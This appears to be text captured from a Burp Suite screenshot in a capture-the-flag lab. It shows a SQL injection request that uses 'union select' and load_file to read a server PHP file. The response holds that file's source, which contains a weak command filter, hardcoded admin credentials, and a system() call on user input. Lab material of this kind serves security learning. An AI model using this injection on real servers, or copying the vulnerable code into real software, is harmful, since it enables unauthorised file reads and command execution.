 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.10.154
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.154/admin/
13 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
14
15 term=1' union select
1,load_file("C:\\xampp\\htdocs\\admin\\backdoorchecker.php"),3-- -S
Response
Pretty Raw Hex Render \n
17 <td>
<?php
18 include('../link.php');
19 include('auth.php');
20
21 $username = base64_decode(urldecode($_COOKIE['username']));
22 $password = base64_decode(urldecode($_COOKIE['password']));
23 $bad    = array('$(','&');
24 $good     = "ls";
25
26 if(strtolower(substr(PHP_OS,0,3)) == "win"){
27 $good = "dir";
28 }
29
30 if($username == "admin" && $password == "Hopelessromantic"){
31 if(isset($_POST['cmd'])){
32 // FILTER ESCAPE CHARS
33 foreach($bad as $char){
34 if(strpos($_POST['cmd'],$char) !== false){
35 die("You're not allowed to do that.");
36 }
37 }
38 // CHECK IF THE FIRST 2 CHARS ARE LS
39 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40 die("It's only allowed to use the $good command");
41 }
42
43 if($_SERVER['REMOTE_ADDR'] == "::1"){
44 system($_POST['cmd']);
45 } else{
46 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
47 }
48 }
49 } else{
50 echo "You are not allowed to use this function!";
51 }
52 ?>
</td>
53 </tr>